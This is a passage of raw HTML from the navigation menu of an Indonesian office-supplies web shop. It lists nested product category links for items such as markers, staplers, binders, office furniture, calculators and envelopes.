href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 